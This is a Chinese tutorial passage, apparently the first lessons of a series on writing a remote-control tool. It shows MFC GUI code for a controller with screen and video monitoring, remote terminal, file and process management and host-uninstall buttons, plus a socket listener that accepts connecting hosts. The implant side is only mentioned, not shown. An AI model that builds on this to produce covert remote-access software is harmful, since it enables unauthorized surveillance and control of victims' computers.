招募六边形战士队员
一起学习 代码审计、安全开发、web攻防、逆向等。。。
私信联系

[1]远控介绍及界面编写
1.远程控制软件演示及教程简要说明
-
主程序
-
可执行程序 服务端生成器

-
主机上线

-
服务端程序 和 服务
-
文件管理
-
CMD
-
进程

-
服务自启动

服务启动 ---- 注销 模式 可以自动启动服务 上线
- 编写前 功能了解分析
- 界面 运行模式
主程序

主对话框
操作菜单
列表框


配置信息

多线程操作
非模式对话框


2.环境:
操作系统:Windows 7
编译器:VS2008

3.界面编程
https://www.cctry.com/

新建项目




使用静态库MFC
为了在没有 安装运行库的 主机上使用


删除默认控件


设置项目



去除兼容问题


调出系统菜单

最大化最小化

可拖拽border
添加资源 菜单
client.rc 中添加资源

文件 退出
选项 配置
关于 关于我们
关联菜单 ID

导入资源

添加菜单 信息
相关代码

.h 头文件中创建
private:
CToolBar m_toolbar; //工具条类
CImageList m_imagelist; // 图像列表
CStatusBar m_statusbar;
CBitmap m_subbmp[6];
CImageList m_mainicon;
void UpdateMain(int port);
UINT m_port;
UINT m_max;
UINT m_Sound;
public:
CListCtrl m_list;
菜单项 + 图标
菜单栏
列表框 + 图标 

cpp中添加 UpdateMain代码

五个重载方法
第一个 注意 参数 无符号整形
查询 MSDN

· 位图对象
· 颜色信息
宏 定义 id号 对应 资源
rc的代码 · id 号
· id 号
· 资源类型
· 具体路径
void 你的Dlg::UpdateMain(int port)
{
// 创建图像列表
m_imagelist.Create(32,32,ILC_COLOR24|ILC_MASK,1,1);
CBitmap bmp;
// 创建位图对象
for(int i=0;i<8;i++)
{
// 通过 id 依次导入位图
bmp.LoadBitmapW(IDB_BITMAP1+i);
// 将真彩色255 位图 添加进 image列表
m_imagelist.Add(&bmp,RGB(255,255,255));
bmp.DeleteObject();
// 释放资源
}
/*
m_bmp[0].LoadBitmap(IDB_MENU_EXIT);
m_bmp[1].LoadBitmap(IDB_MENU_SETTING);
m_bmp[2].LoadBitmap(IDB_MENU_ABOUT);
m_subbmp[0].LoadBitmapW(IDB_MENU_AGENT);
m_subbmp[1].LoadBitmapW(IDB_MENU_SHUTDOWN);
m_subbmp[2].LoadBitmapW(IDB_MENU_RESTART);
m_subbmp[3].LoadBitmapW(IDB_MENU_UPDATE);
m_subbmp[4].LoadBitmapW(IDB_MENU_HTTP);
m_subbmp[5].LoadBitmapW(IDB_MENU_RUN);
GetMenu()->GetSubMenu(0)->SetMenuItemBitmaps(0,MF_BYPOSITION, &m_bmp[0], &m_bmp[0]);
GetMenu()->GetSubMenu(1)->SetMenuItemBitmaps(0,MF_BYPOSITION, &m_bmp[1], &m_bmp[1]);
GetMenu()->GetSubMenu(2)->SetMenuItemBitmaps(0,MF_BYPOSITION, &m_bmp[2], &m_bmp[2]);
*/
// 工具栏的设定
// 包含九个元素[按钮ID]的 无符号整形 常量 数组 0为竖线
const UINT t[9] = {1001,1002,1003,1004,1005,1006,0,1007,1008};
// 用于单击事件的触发
// 指向this 指针 主对话框
m_toolbar.CreateEx(this);
// id数组 数量
m_toolbar.SetButtons(t,9);
// 按钮 图标 设置大小
m_toolbar.SetSizes(CSize(60,56),CSize(24,24));
m_toolbar.SetButtonText(0,_T("文件管理"));
m_toolbar.SetButtonText(1,_T("屏幕监控"));
m_toolbar.SetButtonText(2,_T("超级终端"));
m_toolbar.SetButtonText(3,_T("进程管理"));
m_toolbar.SetButtonText(4,_T("视频监控"));
m_toolbar.SetButtonText(5,_T("卸载主机"));
m_toolbar.SetButtonText(7,_T("程序设置"));
m_toolbar.SetButtonText(8,_T("关于软件"));
//关联 imagelist GetToolBarCtrl()获取指针 设置图像列表
m_toolbar.GetToolBarCtrl().SetImageList(&m_imagelist);
// 状态栏设置
BOOL hbar = m_statusbar.Create(this);
UINT b[2]={1009,1010};
hbar = m_statusbar.SetIndicators(b,2);
// 关联状态栏 id 按钮id 风格 长度
m_statusbar.SetPaneInfo(0,b[0],SBPS_NORMAL,400);
m_statusbar.SetPaneInfo(1,b[1],SBPS_NORMAL,180);
CString ListemPort;
ListemPort.Format(_T("监听端口:%d"),port);
m_statusbar.SetPaneText(0,ListemPort);
m_statusbar.SetPaneText(1,_T("在线主机:0 台"));
// 重设 工具条
RepositionBars(AFX_IDW_CONTROLBAR_FIRST,AFX_IDW_CONTROLBAR_LAST,0);
/*
m_mainicon.Create(16,16,ILC_COLOR24|ILC_MASK,1,0);
m_mainicon.Add(LoadIcon(AfxGetResourceHandle(),MAKEINTRESOURCE(IDI_USER)));
m_mainicon.Add(LoadIcon(AfxGetResourceHandle(),MAKEINTRESOURCE(IDI_CAM)));
m_list.SetImageList(&m_mainicon,LVSIL_SMALL);
*/

// 重新 设置列表框 拓展风格 整行选中 报表 复选框
m_list.SetExtendedStyle(LVS_EX_FULLROWSELECT|LVS_EX_GRIDLINES|LVS_EX_CHECKBOXES);
// 插入条目
m_list.InsertColumn(0,_T("地理位置"),LVCFMT_LEFT,160);
m_list.InsertColumn(1,_T("IP地址"),LVCFMT_LEFT,110);
m_list.InsertColumn(2,_T("操作系统"),LVCFMT_LEFT,90);
m_list.InsertColumn(3,_T("代理状态"),LVCFMT_LEFT,60);
m_list.InsertColumn(4,_T("服务端版本号"),LVCFMT_LEFT,100);
GetClientRect(&m_rect);
}
有些东西需要注释掉
添加列表框
程序框最大化
留出 工具栏菜单栏状态栏地方
列表栏View 改成报表


添加控件变量

注意update函数 
主函数初始化端口
类视图重载函数

BOOL CExecN0vvDlg::PreTranslateMessage(MSG* pMsg)
{
// TODO: 在此添加专用代码和/或调用基类
if(pMsg->message==WM_KEYDOWN)
{
int nVirtKey = (int)pMsg->wParam;
if(nVirtKey==VK_RETURN || nVirtKey==VK_ESCAPE)
{
return TRUE;
}
}
return CDialog::PreTranslateMessage(pMsg);
}
判断 传入的无符号整形的参数 是否为 WM_KEYDOWN
按键消息
等于回车 或者 ESC 截断
退出程序
void CExecN0vvDlg::OnClose()
{
// TODO: 在此添加消息处理程序代码和/或调用默认值
int t = MessageBoxW(_T("确定要退出程序吗?"),_T("提示"),MB_YESNO|MB_ICONINFORMATION);
if(t == IDYES)
{
//CloseAllSocket();
::closesocket(s);
m_Mysock.Clean();
}
else
{
return;
}
CDialog::OnClose();
}
private:
CToolBar m_toolbar;
CImageList m_imagelist;
CStatusBar m_statusbar;
CBitmap m_subbmp[6];
CImageList m_mainicon;
void UpdateMain(int port);
UINT m_port;
UINT m_max;
UINT m_Sound;
CRect m_rect;
bool InitSocket();
SOCKET s;
static DWORD WINAPI OninitSocket(LPVOID self);
void AddHost(SOCKET sock,SOCKADDR_IN addr);
void GetNewItemData(SOCKET sock,SOCKADDR_IN addr);
LRESULT OnAddHost(WPARAM wparam,LPARAM lparam);
LRESULT OnOffLine(WPARAM wparam,LPARAM lparam);
void ShowOnLine();
CMysocket m_Mysock;
public:
CListCtrl m_list;
virtual BOOL PreTranslateMessage(MSG* pMsg);
afx_msg void OnSize(UINT nType, int cx, int cy);
afx_msg void OnClose();
};
[2]界面编写及上线
1.课前回顾
#pragma comment(lib,“ws2_32.lib”)
unicode编码 字符串
_T 宏
多字节编码 ----字符集 知识点
项目属性


2.界面编程(下)
对话框
对话框资源
头文件 添加
private:
CToolBar m_toolbar;
CImageList m_imagelist;
CStatusBar m_statusbar;
CBitmap m_subbmp[6];
CImageList m_mainicon;
void UpdateMain(int port);
UINT m_port;
UINT m_max;
UINT m_Sound;
CRect m_rect; // 矩形变量


重载消息函数
查看声明
Dlgcpp里
// 当客户端大小发生改变 计算差值 客户端内部控件 同步改变
void CExecN0vvDlg::OnSize(UINT nType, int cx, int cy)
{
// 基类 对对话框改变
CDialog::OnSize(nType, cx, cy);
// 类型等于最小化的 宏
if(nType == SIZE_MINIMIZED)
{
return;
}

// TODO: 在此处添加消息处理程序代码
CWnd *pWnd; // 窗口类指针
pWnd = GetDlgItem(IDC_LIST1); //获取控件句柄 条目id
// 控件大小操作
if(pWnd)//判断是否为空,因为对话框创建时会调用此函数,而当时控件还未创建
{
CRect rect,rect_l; //获取控件变化前大小 eg 50x50
GetClientRect(&rect_l); // 客户区 控件大小
pWnd->GetWindowRect(&rect);
ScreenToClient(&rect);
rect.right = cx; // 把控件大小变换
//rect_l 变化前
rect.bottom= rect.bottom + (rect_l.bottom - m_rect.bottom);
pWnd->MoveWindow(rect);//设置控件大小
// 重设状态栏 置底
RepositionBars(AFX_IDW_CONTROLBAR_FIRST,AFX_IDW_CONTROLBAR_LAST,0);
}
/*
else
{
delete pWnd;
}
*/
GetClientRect(&m_rect);
// 还是记录初始值
}
更改对话框同步更改

初始化时候调用了 updatemain
初始化程序界面
获取客户端程序客户区 界面大小
存放在 m_rect
3.服务端上线,下线,以及客户端的资源销毁(上)
列表控件

常规对应 socket指针
我们对应一个类指针
启动监听线程
不会发生阻塞状态
添加socket 变量
添加 socket 消息
头文件定义 InitSocket
Dlgcpp 加入
bool C你的Dlg::InitSocket() //初始化SOCKET
{
WSADATA WSAData; // 初始化
WSAStartup(MAKEWORD(2,2), &WSAData);
SOCKADDR_IN saddr; // 声明结构体
// 结构体操作 初始化
s=::socket(AF_INET,SOCK_STREAM,0);
if(s==SOCKET_ERROR)
{
MessageBox(_T("创建连接失败"),_T("提示"),MB_OK|MB_ICONWARNING);
return false;
}
// 结构体赋值
saddr.sin_family=AF_INET;
saddr.sin_addr.S_un.S_addr=INADDR_ANY;
saddr.sin_port=htons(m_port);
int nRet;
nRet=::bind(s,(SOCKADDR *)&saddr,sizeof(saddr));
if(nRet == SOCKET_ERROR)
{
MessageBox(_T("绑定端口失败"),_T("提示"),MB_OK|MB_ICONWARNING);
return false;
}
// 最大上线主机数量 m_max Wint类型
nRet=listen(s,m_max);
if(nRet == SOCKET_ERROR)
{
MessageBox(_T("监听端口失败"),_T("提示"),MB_OK|MB_ICONWARNING);
return false;
}
while(1)
{
SOCKET SerSock;
SOCKADDR_IN Seraddr; // 结构体
int Seraddrsize=sizeof(Seraddr);
// 接受连接
SerSock = accept(s,(sockaddr *)&Seraddr,&Seraddrsize);
if (SerSock == INVALID_SOCKET)
{
continue;
}
// 添加主机
AddHost(SerSock,Seraddr);
}
return true;
}
syc系列 winSocket I/O模型
填补config信息

创建线程函数 并运行
为了适配多线程
防止上面的循环死锁 堵塞
所以把初始化操作封装到一个函数内
Dlgcpp
// 空指针 传递了一个 当前类的 this指针
DWORD WINAPI C你的Dlg::OninitSocket(LPVOID self) //初始化Socket线程
{
// 强制转换
C你的Dlg* t = (C你的Dlg*)self;
t->InitSocket();
return 0;
}
头文件静态声明
